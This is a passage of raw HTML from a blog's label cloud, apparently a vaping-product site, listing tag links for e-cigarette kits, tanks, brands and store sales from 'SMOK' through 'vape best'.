<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
